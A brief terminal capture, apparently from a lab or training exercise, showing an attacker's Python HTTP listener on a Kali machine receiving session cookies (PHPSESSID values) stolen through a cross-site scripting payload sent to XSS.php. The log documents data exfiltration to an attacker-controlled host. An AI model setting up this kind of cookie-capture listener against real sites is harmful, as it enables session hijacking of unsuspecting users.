 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.134.1 - - [04/Nov/2023 10:28:19] "GET /XSS.php?1=PHPSESSID=ta2400sfk4rpukdqehbkdvnibq HTTP/1.
1" 200 -
192.168.134.1 - - [04/Nov/2023 10:28:34] "GET /XSS.php?1=PHPSESSID=kg6ndo4oufjtses46jlbhlutkn HTTP/1.
1" 200 -
192.168.134.1 - - [04/Nov/2023 10:28:50] "GET /XSS.php?1=PHPSESSID=6ldtlf0is4ap2qqmamtvgbr385 HTTP/1.
1" 200 -
192.168.134.1 - - [04/Nov/2023 10:29:05] "GET /XSS.php?1=PHPSESSID=csqc9r0hf8sajhc3t9k753a0d2 HTTP/1.
1" 200 -